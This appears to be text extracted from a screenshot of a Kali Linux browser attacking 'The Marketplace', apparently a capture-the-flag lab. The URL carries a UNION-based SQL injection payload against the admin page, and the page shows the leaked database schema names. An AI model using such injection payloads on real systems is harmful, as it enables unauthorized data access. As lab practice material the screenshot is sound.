 10.10.205.72/admin?user=5 UNION SELECT group_concat(schema_name),2,3,4 from in 90%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The Marketplace Home | Administration panel | New listing | Messages | Log out
User information_schema,marketplace
User 2
ID: information_schema,marketplace
Is administrator: true
Delete user